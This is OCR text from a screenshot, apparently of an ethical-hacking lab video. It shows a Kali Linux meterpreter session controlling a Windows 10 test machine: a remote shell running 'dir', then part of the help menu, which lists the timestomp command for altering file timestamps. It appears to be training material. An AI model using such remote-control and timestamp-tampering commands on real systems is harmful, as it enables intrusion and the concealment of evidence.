 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 04:16 1
root@kali: ~
File Edit View Search Terminal Help
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > shell
Process 3400 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17134.590]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\bura2\Desktop\test>dir
dir
Volume in drive C has no label.
Volume Serial Number is C898-100D
Directory of C:\Users\bura2\Desktop\test
03/14/2019 09:10 AM <DIR> .
03/14/2019 09:10 AM <DIR> ..
0 File(s) 0 bytes
2 Dir(s) 90,335,780,864 bytes free
C:\Users\bura2\Desktop\test>exit
exit
meterpreter > help
Core Commands
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bg Alias for background
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel
disable_unicode_encoding Disables encoding of unicode strings
Right Ctrl
B 99+ SRP 9:16 AM
3/14/2019 1